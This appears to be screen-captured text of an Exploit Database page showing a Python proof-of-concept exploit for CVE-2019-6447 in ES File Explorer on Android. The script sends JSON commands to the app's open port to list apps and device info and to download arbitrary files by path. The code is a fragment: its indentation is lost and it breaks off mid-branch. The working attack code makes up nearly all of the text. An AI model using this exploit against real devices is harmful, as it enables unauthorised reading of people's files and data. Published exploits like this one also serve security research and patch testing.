 Applications Places System Thu Oct 28, 20:48
ES File Explorer 4.1.9.7.4 - Arbitrary File Read - Android remote Exploit — Mozilla Firefox
Exploit Database - Exploi
android port 42135 - Goo
ES File Explorer 4.1.9.7.4
https://www.exploit-db.com/exploits/50070
print("  listAppsSdcard    : List apps on the SDCard.")
print("  listAppsAll       : List all Application.")
print("  getFile           : Download a file.")
print("  getDeviceInfo     : Get device info.")
sys.exit(1)
print("\n==================================================================")
print("|    ES File Explorer Open Port Vulnerability : CVE-2019-6447    |")
print("|                Coded By : Nehal a.k.a PwnerSec                 |")
print("==================================================================\n")
header = {"Content-Type" : "application/json"}
proxy = {"http":"http://127.0.0.1:8080", "https":"https://127.0.0.1:8080"}
def httpPost(cmd):
data = json.dumps({"command":cmd})
response = requests.post(url, headers=header, data=data)
return ast.literal_eval(response.text)
def parse(text, keys):
for dic in text:
for key in keys:
print(f"{key} : {dic[key]}")
print('')
def do_listing(cmd):
response = httpPost(cmd)
if len(response) == 0:
keys = []
else:
keys = list(response[0].keys())
parse(response, keys)
if cmd in listCmds:
do_listing(cmd)
elif cmd == cmds[9]:
if len(sys.argv) != 4:
print("[+] Include file name to download.")
sys.exit(1)
elif sys.argv[3][0] != '/':
print("[-] You need to provide full path of the file.")
sys.exit(1)
else: